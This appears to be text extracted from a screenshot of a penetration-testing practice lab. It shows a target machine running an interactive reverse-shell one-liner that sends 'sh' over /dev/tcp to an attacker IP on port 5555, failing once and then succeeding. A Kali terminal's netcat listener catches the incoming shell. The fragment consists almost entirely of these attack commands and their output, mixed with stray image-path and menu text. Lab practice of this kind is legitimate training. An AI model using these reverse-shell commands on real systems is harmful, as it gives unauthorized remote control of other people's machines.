 192.168.230.210:8000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
user@pc:/$ sh -i >& /dev/tcp/192.168.45.154/5555 0>&1
bash: connect: Connection refused
bash: /dev/tcp/192.168.45.154/5555: Connection refused
user@pc:/$ sh -i >& /dev/tcp/192.168.45.154/5555 0>&1
File Actions Edit View Help
120%
┌──(root㉿kali2024)-[~/Documents/PG-Practice/pc/nmap]
└─# nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.45.154] from (UNKNOWN) [192.168.230.210] 47876
$